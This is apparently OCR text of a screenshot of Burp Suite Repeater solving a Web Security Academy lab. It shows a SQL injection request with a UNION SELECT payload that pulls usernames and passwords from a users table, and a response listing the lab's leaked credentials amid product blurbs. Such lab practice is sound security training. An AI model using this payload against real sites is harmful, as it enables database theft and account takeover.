 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2021.6.2 - Temporary Project - licensed to abc
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × ...
Send Cancel < >
Target: https://ac901f4a1f772203c0a5074500b4002a.web-security-academy.net
Request
Pretty Raw Hex \n
1 GET /filter?category=
Pets'+UNION+SELECT+username,+password+FROM+users-- HTTP/1.1
2 Host: ac901f4a1f772203c0a5074500b4002a.web-security-academy.net
3 Cookie: session=W29rBiB8IFXmetsHHZjOPdZccrSjYzBk
4 Sec-Ch-Ua: "Chromium";v="91", " Not;A Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.114
Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.9
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Referer:
https://ac901f4a1f772203c0a5074500b4002a.web-security-academy.n
et/
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-US,en;q=0.9
16 Connection: close
17
18
Search...
0 matches
Done
Response
Pretty Raw Hex Render \n
the battery pack dies a nasty accident could occur. Carrying your pooch has become a thing of the past. With The Lazy Dog, the dog park
will become a place to enjoy again. You can also purchase an aviator hat and goggles, extra protection and peace of mind for you and
your pooch.
wiener
3peumu3y69ao90qkx0v9
Fur Babies
Fur babies is a new concept for those of you who live in apartments where the Landlord doesn't allow pets. We have a huge selection of
cute animal suits you can dress your babies in. All suits are made from breathable fabrics keeping your little ones cool, or warm, all year
round. If you want a rabbit, what the heck, have a rabbit. If the landlord makes an appearance, just slip the hood down and he/she need
never know. The best bit is we all know babies love raw veggies, you can hand feed them and talk to them in that silly voice reserved for
animals and children. You will never be refused entry to your favorite restaurants again, your fur baby will be at your side wherever you
go. They conveniently poop in a diaper so no early morning walks either. Have the best of both worlds, and surprise your friends and
family if you purchase from one of our Wild and Rare ranges. Join the trendsetters of Beverly Hills, show off on Instagram, but remember
a fur baby is for life, and not just for Christmas.
administrator
3mexmt79wfve9lnm59ye
Babbage Web Spray
Webs can be so unpredictable, falling apart and crashing to the ground just when you don't want them to. Babbage web spray is here to
help. This easy to use solvent will keep any web fully functional for as long as you need it to be. There is nothing more rewarding than
waking up to a full web of bugs, you no longer need to fear eggs being laid overnight in your leftover pizza. The concerns of leaving food
out as the refuse bag is full are gone forever. No flies on you, or your takeaway. Easy to use, just wait for Mr. Spider to do his daily
rounds, shake the can and spray the web. WARNING: Make sure it is completely dry before Mr spider returns, you don't want him getting
stuck and losing a leg in an effort to break free. The solvent has highly tested ingredients that work with the web's own adhesive qualities
in order for it to be a complete working bug catcher. Babbage is a very versatile product, if used on low lying webs it will also work as a
catcher of mice, rats, and even the odd curious raccoon. And there's more, if not overused it can even replace your conventional
hairspray. WARNING: DO NOT USE ON WET HAIR. The solvent will clump and become permanent. For such a small price you'd be a
fool not to give it a try. You can be the envy of your neighborhood, and you'll never be short of visitors who will want to see your web
display.
carlos
pspvv9b47r87jn5mn1oj
INSPECTOR
Query Parameters (1)
Body Parameters (0)
Request Cookies (1)
Request Headers (15)
Response Headers (3)
fuck đã online.
DEV
T
1
33°C Rain showers
ENG
3:19 PM
11/14/2021
3